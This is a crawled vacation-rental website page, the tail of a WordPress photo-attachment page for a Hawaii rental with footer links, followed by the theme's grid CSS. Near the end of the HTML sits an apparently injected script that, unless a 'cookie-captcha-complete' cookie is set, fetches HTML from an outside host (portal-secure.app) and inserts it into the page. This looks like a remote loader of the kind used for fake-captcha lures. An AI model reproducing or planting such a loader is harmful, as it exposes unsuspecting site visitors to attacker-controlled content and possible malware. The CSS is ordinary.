                            <img width="900" height="601" src="https://www.tracystropicaltreasures.com/wp-content/uploads/42.5-lanai-furniture-6.jpg" class="attachment-900x9999 size-900x9999" alt="" decoding="async" fetchpriority="high" srcset="https://www.tracystropicaltreasures.com/wp-content/uploads/42.5-lanai-furniture-6.jpg 6016w, https://www.tracystropicaltreasures.com/wp-content/uploads/42.5-lanai-furniture-6-620x413.jpg 620w, https://www.tracystropicaltreasures.com/wp-content/uploads/42.5-lanai-furniture-6-940x627.jpg 940w" sizes="(max-width: 900px) 100vw, 900px" />                        </a></p>

                    <nav id="nav-single">
                        <span class="nav-previous"><a href='https://www.tracystropicaltreasures.com/?attachment_id=234'><img width="53" height="53" src="https://www.tracystropicaltreasures.com/wp-content/uploads/42.4-lanai-furniture-3-53x53.jpg" class="attachment-thumbnail size-thumbnail" alt="42.4 lanai furniture 3" decoding="async" /></a></span>
                        <span class="nav-next"><a href='https://www.tracystropicaltreasures.com/?attachment_id=236'><img width="53" height="53" src="https://www.tracystropicaltreasures.com/wp-content/uploads/43-Ocean-view-wide-53x53.jpg" class="attachment-thumbnail size-thumbnail" alt="43 Ocean view wide" decoding="async" /></a></span>
                    </nav><!-- #nav-single -->

                                                                                Bookmark the<a href="https://www.tracystropicaltreasures.com/?attachment_id=235" title="Permalink to 42.5 lanai furniture 6" rel="bookmark">permalink</a>.                                <!-- You can start editing here. -->
<div id="commentsbox">
                        <!-- If comments are closed. -->
<!--            <p class="nocomments"></p>-->
            	
    </div>
            </div> 
        </div>
        <div class="clear"></div>
    </div>
</div>
</div>
<div class="footer_top_container">
    <div class="container_24">
        <div class="grid_24">
            <div class="footer_top_content">
                <div class="grid_24 omega">
                    <div class="call_us">
                                                <p>
                            Call to Reserve: (808) 283-3987                        </p>
                                            </div>
                </div>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="footer_container">
    <div class="container_24">
        <div class="grid_24">
            <div class="footer">
                <div class="grid_6 footer_sec alpha">
    <div class="footer_widget first">
                    <h4>Tropical Treasure #1</h4><a href="http://www.tracystropicaltreasures.com/tropical-treasure-1/" target="_self" class="widget_sp_image-image-link" title="Tropical Treasure #1"><img width="250" height="115" alt="Tracy&#039;s Tropical Treasure #1" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.tracystropicaltreasures.com/wp-content/uploads/TTT1.jpg" /></a>         
    </div>
</div>
<div class="grid_6 footer_sec">
    <div class="footer_widget">
                    <h4>Tropical Treasure #2</h4><a href="http://www.tracystropicaltreasures.com/tropical-treasure-2/" target="_self" class="widget_sp_image-image-link" title="Tropical Treasure #2"><img width="250" height="115" alt="Tracy&#039;s Tropical Treasure #2" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.tracystropicaltreasures.com/wp-content/uploads/TTT2.jpg" /></a>         
    </div>
</div>
<div class="grid_6 footer_sec">
    <div class="footer_widget">
                    <h4>Tropical Treasure #3</h4><a href="http://www.tracystropicaltreasures.com/tropical-treasure-3/" target="_self" class="widget_sp_image-image-link" title="Tropical Treasure #3"><img width="250" height="115" alt="Tracy&#039;s Tropical Treasure #3" class="attachment-full" style="max-width: 100%;" src="https://www.tracystropicaltreasures.com/wp-content/uploads/Trop3.jpg" /></a>            </div>
</div>
<div class="grid_6 footer_sec omega">
    <div class="footer_widget last">
                    <h4>Tropical Treasure #4</h4><a href="http://www.tracystropicaltreasures.com/tropical-treasure-4/" target="_self" class="widget_sp_image-image-link" title="Tropical Treasure #4"><img width="250" height="115" alt="tracy&#039;s tropical treasure #4" class="attachment-full" style="max-width: 100%;" src="https://www.tracystropicaltreasures.com/wp-content/uploads/tracys-tropical-treasure4.jpg" /></a>            </div>
</div>            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="bottom_footer_container">
    <div class="container_24">
        <div class="grid_12">
            <div class="bottom_footer_content">
                <div class="copyrightinfo">
                                        <p class="copyright">
                        <a href="" rel="nofollow">
                            ButterBelly Theme </a>
                        Powered By                         <a href="http://www.wordpress.org">
                            WordPress                        </a>
                    </p>
                </div>
            </div>
        </div>
        <div class="grid_12 omega">
            <ul class="social_logos">
                                <li>
                    <a href="https://www.facebook.com/TracysTropicalTreasures" title="Facebook">
                        <img src="https://www.tracystropicaltreasures.com/wp-content/themes/butterbelly/images/facebook.png" alt="Facebook" />
                    </a>
                </li>
                                                                                                                                                                                                            </ul>


        </div>
        <div class="clear"></div>
    </div>
</div>
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-content/themes/butterbelly/js/mobile-menu.js?ver=6.5.7" id="mobile-menu-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"110408934\",\"post\":\"235\",\"tz\":\"-10\",\"srv\":\"www.tracystropicaltreasures.com\",\"j\":\"1:13.5\"}") ]);
_stq.push([ "clickTrackerInit", "110408934", "235" ]);
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.tracystropicaltreasures.com/wp-content/themes/butterbelly/css/1140_24_col_responsive.css
body_size: 1274
content:
/*
  1140 Grid System Modified for
  Responsive layout 1140 Grid 
  System ~ Core CSS.
  Learn more ~ http://960.gs/    
  Author: InkThemes
  Licensed under GPL and MIT.
*/


/*
  Forces backgrounds to span full width,
  even if there is horizontal scrolling.
  Increase this if your layout is wider.
  Note: IE6 works fine without this fix.
*/


/* `Container >> 24 Columns
-----------------------------------*/

.container_24 {
    margin-left: auto;
    margin-right: auto;
    width: 1150px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


/*  Each columns are measured 
        For their specific size.
    */

.container_24 .grid_1 {
    width: 3.167%;
}

.container_24 .grid_2 {
    width: 7.333%;
}

.container_24 .grid_3 {
    width: 11.5%;
}

.container_24 .grid_4 {
    width: 15.667%;
}

.container_24 .grid_5 {
    width: 19.833%;
}

.container_24 .grid_6 {
    width: 24%;
}

.container_24 .grid_7 {
    width: 28.167%;
}

.container_24 .grid_8 {
    width: 32.7%;
}

.container_24 .grid_9 {
    width: 36.5%;
}

.container_24 .grid_10 {
    width: 40.667%;
}

.container_24 .grid_11 {
    width: 44.833%;
}

.container_24 .grid_12 {
    width: 49%;
}

.container_24 .grid_13 {
    width: 53.167%;
}

.container_24 .grid_14 {
    width: 57.993%;
}

.container_24 .grid_15 {
    width: 61.5%;
}

.container_24 .grid_16 {
    width: 65.667%;
}

.container_24 .grid_17 {
    width: 69.833%;
}

.container_24 .grid_18 {
    width: 74%;
}

.container_24 .grid_19 {
    width: 78.167%;
}

.container_24 .grid_20 {
    width: 82.333%;
}

.container_24 .grid_21 {
    width: 86.5%;
}

.container_24 .grid_22 {
    width: 90.667%;
}

.container_24 .grid_23 {
    width: 94.833%;
}

.container_24 .grid_24 {
    width: 99%;
}


/* `Grid >> Global
-----------------------------------*/

.grid_1,
.grid_2,
.grid_3,
.grid_4,
.grid_5,
.grid_6,
.grid_7,
.grid_8,
.grid_9,
.grid_10,
.grid_11,
.grid_12,
.grid_13,
.grid_14,
.grid_15,
.grid_16,
.grid_17,
.grid_18,
.grid_19,
.grid_20,
.grid_21,
.grid_22,
.grid_23,
.grid_24 {
    display: inline;
    float: left;
    margin-left: 5px;
    margin-right: 5px;
}


/* `Grid >> Children (Alpha ~ First, Omega ~ Last)
-----------------------------------*/

.alpha {
    margin-left: 0;
}

.omega {
    margin-right: 0;
}


/* `Clear Floated Elements
-----------------------------------*/


/* http://sonspring.com/journal/clearing-floats */

.clear {
    clear: both;
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0;
}


/* http://www.yuiblog.com/blog/2010/09/27/clearfix-reloaded-overflowhidden-demystified */

.clearfix:before,
.clearfix:after {
    content: '\0020';
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0;
}

.clearfix:after {
    clear: both;
}


/*
  The following zoom:1 rule is specifically for IE6 + IE7.
  Move to separate stylesheet if invalid CSS is a problem.
*/

.clearfix {
    zoom: 1;
}


/*  This query is applied for
    Protait Tablet ipad
*/

@media only screen and (min-width: 960px) and (max-width: 1140px) {
    .container_24 {
        margin-left: auto;
        margin-right: auto;
        width: 960px;
    }
    /* `Grid >> 24 Columns
-----------------------------------*/
    .container_24 .grid_1 {
        width: 30px;
    }
    .container_24 .grid_2 {
        width: 70px;
    }
    .container_24 .grid_3 {
        width: 110px;
    }
    .container_24 .grid_4 {
        width: 150px;
    }
    .container_24 .grid_5 {
        width: 190px;
    }
    .container_24 .grid_6 {
        width: 230px;
    }
    .container_24 .grid_7 {
        width: 270px;
    }
    .container_24 .grid_8 {
        width: 310px;
    }
    .container_24 .grid_9 {
        width: 350px;
    }
    .container_24 .grid_10 {
        width: 390px;
    }
    .container_24 .grid_11 {
        width: 430px;
    }
    .container_24 .grid_12 {
        width: 470px;
    }
    .container_24 .grid_13 {
        width: 510px;
    }
    .container_24 .grid_14 {
        width: 550px;
    }
    .container_24 .grid_15 {
        width: 590px;
    }
    .container_24 .grid_16 {
        width: 630px;
    }
    .container_24 .grid_17 {
        width: 670px;
    }
    .container_24 .grid_18 {
        width: 710px;
    }
    .container_24 .grid_19 {
        width: 750px;
    }
    .container_24 .grid_20 {
        width: 790px;
    }
    .container_24 .grid_21 {
        width: 830px;
    }
    .container_24 .grid_22 {
        width: 870px;
    }
    .container_24 .grid_23 {
        width: 910px;
    }
    .container_24 .grid_24 {
        width: 950px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 960px) {
    .container_24 {
        margin-left: auto;
        margin-right: auto;
        width: 750px;
    }
    /*  Each columns are measured 
        For their specific size.
    */
    .container_24 .grid_1 {
        width: 3.167%;
    }
    .container_24 .grid_2 {
        width: 7.333%;
    }
    .container_24 .grid_3 {
        width: 11.5%;
    }
    .container_24 .grid_4 {
        width: 15.667%;
    }
    .container_24 .grid_5 {
        width: 19.833%;
    }
    .container_24 .grid_6 {
        width: 24%;
    }
    .container_24 .grid_7 {
        width: 28.167%;
    }
    .container_24 .grid_8 {
        width: 32.333%;
    }
    .container_24 .grid_9 {
        width: 36.5%;
    }
    .container_24 .grid_10 {
        width: 40.667%;
    }
    .container_24 .grid_11 {
        width: 44.833%;
    }
    .container_24 .grid_12 {
        width: 49%;
    }
    .container_24 .grid_13 {
        width: 53.167%;
    }
    .container_24 .grid_14 {
        width: 57.333%;
    }
    .container_24 .grid_15 {
        width: 61.5%;
    }
    .container_24 .grid_16 {
        width: 65.667%;
    }
    .container_24 .grid_17 {
        width: 69.833%;
    }
    .container_24 .grid_18 {
        width: 74%;
    }
    .container_24 .grid_19 {
        width: 78.167%;
    }
    .container_24 .grid_20 {
        width: 82.333%;
    }
    .container_24 .grid_21 {
        width: 86.5%;
    }
    .container_24 .grid_22 {
        width: 90.667%;
    }
    .container_24 .grid_23 {
        width: 94.833%;
    }
    .container_24 .grid_24 {
        width: 99%;
    }
}


/*  This query is applied for 
    landscape ipad, Mobile
*/

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container_24 {
        width: 480px;
    }
    /* `Grid 1 to 12 columns
        Moved to 100% width 
        Acroding to container width
        In landscape tablet screen
    */
    .container_24 .grid_1,
    .container_24 .grid_2,
    .container_24 .grid_3,
    .container_24 .grid_4,
    .container_24 .grid_5,
    .container_24 .grid_6,
    .container_24 .grid_7,
    .container_24 .grid_8,
    .container_24 .grid_9,
    .container_24 .grid_10,
    .container_24 .grid_11,
    .container_24 .grid_12 {
        width: 100%;
    }
    /*  Grid 13 to 24 columns
        Fixed in 470px in minimum
        Width 480px to maximum 767px
        Screen
    */
    .container_24 .grid_13 {
        width: 470px;
    }
    .container_24 .grid_14 {
        width: 470px;
    }
    .container_24 .grid_15 {
        width: 470px;
    }
    .container_24 .grid_16 {
        width: 470px;
    }
    .container_24 .grid_17 {
        width: 470px;
    }
    .container_24 .grid_18 {
        width: 470px;
    }
    .container_24 .grid_19 {
        width: 470px;
    }
    .container_24 .grid_20 {
        width: 470px;
    }
    .container_24 .grid_21 {
        width: 470px;
    }
    .container_24 .grid_22 {
        width: 470px;
    }
    .container_24 .grid_23 {
        width: 470px;
    }
    .container_24 .grid_24 {
        width: 470px;
    }
}


/* This query is applied for protait ipad, Mobile
*/

@media only screen and (max-width: 480px) {
    .container_24 {
        width: 305px;
    }
    /*  Grid 1 to 24 columns are
        Fixed in mobile layout
    */
    .container_24 .grid_1,
    .container_24 .grid_2,
    .container_24 .grid_3,
    .container_24 .grid_4,
    .container_24 .grid_5,
    .container_24 .grid_6,
    .container_24 .grid_7,
    .container_24 .grid_8,
    .container_24 .grid_9,
    .container_24 .grid_10,
    .container_24 .grid_11,
    .container_24 .grid_12,
    .container_24 .grid_13,
    .container_24 .grid_14,
    .container_24 .grid_15,
    .container_24 .grid_16,
    .container_24 .grid_17,
    .container_24 .grid_18,
    .container_24 .grid_19,
    .container_24 .grid_20,
    .container_24 .grid_21,
    .container_24 .grid_22,
    .container_24 .grid_23,
    .container_24 .grid_24 {
        width: 97%;
    }
}